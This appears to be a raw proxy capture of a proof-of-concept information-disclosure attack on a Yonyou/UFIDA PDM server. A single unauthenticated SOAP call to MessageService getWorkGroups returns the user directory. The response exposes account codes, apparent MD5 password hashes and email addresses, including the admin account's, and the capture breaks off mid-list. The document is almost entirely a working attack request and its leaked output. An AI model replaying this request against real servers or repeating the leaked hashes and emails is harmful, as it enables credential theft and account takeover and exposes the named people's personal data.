 美化 Raw Hex
\n
POST /services/MessageService HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host:
Content-Length: 208
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:mes="MessageService">
<soapenv:Header/>
<soapenv:Body>
<mes:getWorkGroups/>
</soapenv:Body>
</soapenv:Envelope>
搜索
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181439)/JBossWeb-2.0
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/xml;charset=UTF-8
6 Date: Sun, 19 May 2024 07:03:06 GMT
7 Connection: close
8
9 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xs
"http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance">
<soap:Body>
<ns1:getWorkGroupsResponse xmlns:ns1="MessageService">
<ns1:out>
&lt;?xml version="1.0" encoding="GBK" ?>
10 &lt;com.ufida.pdm.webservice.utu.entity.WorkGroupVO>
11 &lt;code>-1&lt;/code>
12 &lt;name>企业组织&lt;/name>
13 &lt;childlist>
14 &lt;com.ufida.pdm.webservice.utu.entity.WorkGroupVO>
15 &lt;code>1&lt;/code>
16 &lt;name>系统管理员&lt;/name>
17 &lt;childlist/>
18 &lt;userlist>
19 &lt;com.ufida.pdm.webservice.utu.entity.PersionVO>
20 &lt;personID>2&lt;/personID>
21 &lt;personName>admin&lt;/personName>
22 &lt;personCode>admin&lt;/personCode>
23 &lt;personPwd>3A20F62A0AF1AA152670BAB3C602FEED&lt;/personPwd>
24 &lt;email>shao.minchao@nbk1560-chn.com.cn&lt;/email>
25 &lt;telephone>&lt;/telephone>
26 &lt;groupname>系统管理员&lt;/groupname>
27 &lt;groupid>1&lt;/groupid>
28 &lt;/com.ufida.pdm.webservice.utu.entity.PersionVO>
29 &lt;com.ufida.pdm.webservice.utu.entity.PersionVO>
30 &lt;personID>3&lt;/personID>
31 &lt;personName>实施顾问&lt;/personName>
32 &lt;personCode>wangzheng&lt;/personCode>
33 &lt;personPwd>B59C67BF196A4758191E42F76670CEBA&lt;/personPwd>
34 &lt;email>wangzheng@plm.com&lt;/email>
35 &lt;telephone>&lt;/telephone>
36 &lt;groupname>系统管理员&lt;/groupname>
37 &lt;groupid>1&lt;/groupid>
搜索